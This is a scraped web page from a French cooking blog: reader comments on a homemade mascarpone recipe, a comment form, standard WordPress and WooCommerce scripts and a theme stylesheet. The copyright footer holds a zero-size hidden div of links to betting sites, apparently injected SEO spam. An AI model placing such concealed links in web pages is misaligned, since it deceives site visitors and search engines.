            <p>Bonsoir je suis heureuse de trouver cette recette je vis à Dubai et le mascarpone c est pas donnée <br />Je voulais te demander ici tout les creme fraiche contienne de la carrhegane je suis pas sur de l orthographe <br />est ce que cela pose probleme <br />Puis je utiliser de la cremme UHT<br />merci</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-34540">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/09f6faa2a8cfe2368e7697f2883b1a28065088b84514d3a0f47be4581b9d3b57?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09f6faa2a8cfe2368e7697f2883b1a28065088b84514d3a0f47be4581b9d3b57?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Zin</h7>
                        
            <div class="comment_date">3 décembre 2014 at 0 h 10 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=34540#respond" data-commentid="34540" data-postid="206" data-belowelement="comment-34540" data-respondelement="respond" data-replyto="Répondre à Zin" aria-label="Répondre à Zin">Reply</a>                        <br class="clear"/>
            <p>Svp c quoi le nom de mascarpone dans les magasin à Montreal, j&rsquo;ai cherché rien sauf autres fromage<br />
Je disais peut être a un autre nom sur leur marché<br />
Merci</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    <ul class="children">
   
    <div class="comment" id="comment-34620">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Christelle</h7>
                        
            <div class="comment_date">3 décembre 2014 at 12 h 00 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=34620#respond" data-commentid="34620" data-postid="206" data-belowelement="comment-34620" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>Bonjour ! La mascarpone a un seul nom et c&rsquo;est la mascarpone. :) On la trouve en pots au rayon fromage ou chez le fromager!</p>

        </div>
    </div>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   
    <div class="comment" id="comment-39424">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="http://mikeysinmykitchen.com/2015/01/02/lately-22/"><strong style="float:left;">Lately | Mikey&#039;s In My Kitchen</strong></a></h7>
                        
            <div class="comment_date">2 janvier 2015 at 11 h 23 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=39424#respond" data-commentid="39424" data-postid="206" data-belowelement="comment-39424" data-respondelement="respond" data-replyto="Répondre à Lately | Mikey&#039;s In My Kitchen" aria-label="Répondre à Lately | Mikey&#039;s In My Kitchen">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] our back room and I&#8217;m thinking this West Elm woven wool pouf is the perfect addition.  This Mascarpone with Figs and Rosemary Honey looks too pretty to eat&#8230;but that has never stopped me before and trust me, there is nothing [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-59153">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/58ff1a41711b1a540aca8ca1b2d09711f357171d4520703613638918124bb3fc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58ff1a41711b1a540aca8ca1b2d09711f357171d4520703613638918124bb3fc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.ilgustoitaliano.ch/fr"><strong style="float:left;">Jules</strong></a></h7>
                        
            <div class="comment_date">3 juillet 2015 at 10 h 13 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=59153#respond" data-commentid="59153" data-postid="206" data-belowelement="comment-59153" data-respondelement="respond" data-replyto="Répondre à Jules" aria-label="Répondre à Jules">Reply</a>                        <br class="clear"/>
            <p>Je ne pensais pas que faire son mascarpone soi-même était aussi simple! merci pour la découverte.<br />
Bises,</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
</div>

<!-- End of thread -->  
<div style="height:10px"></div>

  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://christelleisflabbergasting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input placeholder="Nom*" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input type="email" placeholder="Email*"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input placeholder="Site internet" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="deaea76958" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p></div>
			
 </div>

    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info_thumb"><img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/MascarponeMaisonFigues_6.jpg?resize=210%2C135&#038;ssl=1" alt="" class=""/></div>
				<div class="post_info">
			<div class="post_info_label">Vous lisez</div>
			<div class="post_info_title"><h6>Mascarpone maison, figues et miel au romarin</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Partagez</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>50 Commentaires</a>
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partagez sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html&url=https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F10%2Fmascarpone-maison-figues-et-miel-au-romarin.html&media=https%3A%2F%2Fchristelleisflabbergasting.com%2Fwp-content%2Fuploads%2F2018%2F06%2FMascarponeMaisonFigues_6.jpg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Google+" target="_blank" href="https://plus.google.com/share?url=https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Mascarpone maison, figues et miel au romarin&amp;Body=https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c3dcd9f24a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"206\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "206" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script defer type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Index des recettes","Biscuits et collations","Mascarpone maison, figues et miel au romarin"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-16 11:33:06 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
